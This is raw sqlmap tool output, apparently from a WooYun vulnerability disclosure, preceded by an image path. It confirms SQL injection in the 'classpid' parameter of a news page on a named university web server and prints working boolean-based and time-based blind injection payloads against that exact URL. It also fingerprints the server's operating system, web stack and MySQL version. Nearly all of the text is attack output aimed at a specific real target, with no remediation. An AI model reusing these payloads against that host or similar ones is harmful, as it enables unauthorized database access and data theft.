 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 133 HTTP(s) req
uests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.service.cdut.edu.cn:80/news_list.php?module=news&classpi
d=2) AND 5390=5390 AND (2030=2030
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind (SELECT)
    Payload: http://www.service.cdut.edu.cn:80/news_list.php?module=news&classpi
d=2) AND (SELECT * FROM (SELECT(SLEEP(5)))Rqkq) AND (3167=3167
---
[22:08:19] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.17
www.wooyun.org
back-end DBMS: MySQL 5.0.11